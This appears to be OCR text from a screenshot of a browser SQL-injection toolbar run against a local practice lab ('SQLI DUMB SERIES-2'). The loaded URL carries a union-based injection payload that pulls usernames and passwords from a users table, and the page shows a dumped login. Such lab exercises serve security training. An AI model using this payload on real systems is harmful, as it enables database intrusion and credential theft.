 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,username,password from users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2